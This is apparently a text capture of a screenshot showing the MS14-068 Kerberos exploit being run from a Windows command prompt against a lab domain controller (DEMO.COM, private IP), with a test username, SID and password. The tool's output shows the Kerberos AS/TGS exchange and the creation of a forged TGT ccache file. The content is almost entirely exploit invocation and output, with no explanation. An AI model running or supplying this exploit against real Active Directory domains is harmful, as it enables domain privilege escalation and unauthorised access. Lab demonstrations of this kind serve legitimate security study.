 C:\Users\douser\Desktop>ms14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.
183.130 -p Dotest123
ms14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!